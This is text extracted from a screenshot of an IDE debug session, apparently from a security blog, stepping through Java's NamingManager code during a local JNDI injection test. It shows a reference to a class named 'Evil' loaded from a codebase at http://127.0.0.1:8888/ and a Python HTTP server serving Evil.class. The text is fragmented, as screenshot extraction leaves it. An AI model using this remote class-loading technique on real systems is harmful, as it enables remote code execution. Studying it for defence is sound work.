 src.zip javax naming spi NamingManager
1: Project
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
120 /** Used for accessing object factory builder. */
123 static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts ⌥⌘1
Debug: Client
~/d4m1ts/java/vulnTest
python3 -m http.server 8888
Debugger
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Frames
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
"main"@1 i
initsec blog.gm7.org
getObjectFac
getObjectInst